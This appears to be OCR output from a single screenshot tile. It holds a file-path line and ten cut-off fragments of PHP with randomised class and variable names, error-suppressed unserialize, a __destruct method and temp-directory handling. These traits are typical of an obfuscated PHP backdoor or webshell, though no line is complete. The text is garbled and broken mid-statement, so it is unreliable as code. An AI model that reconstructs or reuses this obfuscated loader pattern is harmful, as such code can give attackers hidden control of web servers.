
sys_get_temp_dir() . "/" .
crc32(g_qPK::$BqNaDUyI[
($name, g_qPK::$BqNaDUyI
$name;@g_qPK::$BqNaDUyI
$WXBEjRqP = "13242";exit
{$EsvlzYFjoI = "8472";$t
str_repeat($EsvlzYFjoI, str
function __destruct(){g_
@unserialize(g_qPK::$B
"40379_45327";$this->y